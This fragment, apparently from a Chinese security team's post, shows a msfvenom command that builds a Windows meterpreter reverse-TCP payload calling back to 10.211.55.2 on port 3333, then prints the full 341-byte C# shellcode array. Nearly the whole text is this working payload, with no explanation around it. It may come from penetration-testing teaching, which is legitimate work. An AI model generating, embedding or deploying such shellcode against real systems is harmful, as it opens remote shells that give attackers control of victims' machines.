 $ msfvenom -p windows/meterpreter/reverse_tcp lhost=10.211.55.2 lport=3333 -f csharp
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of csharp file: 1759 bytes
byte[] buf = new byte[341] {
0xfc,0xe8,0x82,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,
0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff,
0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf2,0x52,
0x57,0x8b,0x52,0x10,0x8b,0x4a,0x3c,0x8b,0x4c,0x11,0x78,0xe3,0x48,0x01,0xd1,
0x51,0x8b,0x59,0x20,0x01,0xd3,0x8b,0x49,0x18,0xe3,0x3a,0x49,0x8b,0x34,0x8b,
0x01,0xd6,0x31,0xff,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf6,0x03,
0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe4,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b,
0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,
0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x5f,0x5f,0x5a,0x8b,0x12,0xeb,
0x8d,0x5d,0x68,0x33,0x32,0x00,0x00,0x68,0x77,0x73,0x32,0x5f,0x54,0x68,0x4c,
0x77,0x26,0x07,0x89,0xe8,0xff,0xd0,0xb8,0x90,0x01,0x00,0x00,0x29,0xc4,0x54,
0x50,0x68,0x29,0x80,0x6b,0x00,0xff,0xd5,0x6a,0x0a,0x68,0x0a,0xd3,0x37,0x02,
0x68,0x02,0x00,0x0d,0x05,0x89,0xe6,0x50,0x50,0x50,0x50,0x40,0x50,0x40,0x50,
0x68,0xea,0x0f,0xdf,0xe0,0xff,0xd5,0x97,0x6a,0x10,0x56,0x57,0x68,0x99,0xa5,
0x74,0x61,0xff,0xd5,0x85,0xc0,0x74,0x0a,0xff,0x4e,0x08,0x75,0xec,0xe8,0x67,
0x00,0x00,0x00,0x6a,0x00,0x6a,0x04,0x56,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,
0xd5,0x83,0xf8,0x00,0x7e,0x36,0x8b,0x36,0x6a,0x40,0x68,0x00,0x10,0x00,0x00,
0x56,0x6a,0x00,0x68,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x93,0x53,0x6a,0x00,0x56,
0x53,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7d,0x28,0x58,
0x68,0x00,0x40,0x00,0x00,0x6a,0x00,0x50,0x68,0x0b,0x2f,0x0f,0x30,0xff,0xd5,
0x57,0x68,0x75,0x6e,0x4d,0x61,0xff,0xd5,0x5e,0x5e,0xff,0x0c,0x24,0x0f,0x85,
0x70,0xff,0xff,0xff,0xe9,0x9b,0xff,0xff,0xff,0x01,0xc3,0x29,0xc6,0x75,0xc1,
0xc3,0xbb,0xf0,0xb5,0xa2,0x56,0x6a,0x00,0x53,0xff,0xd5 };
Tide安全团队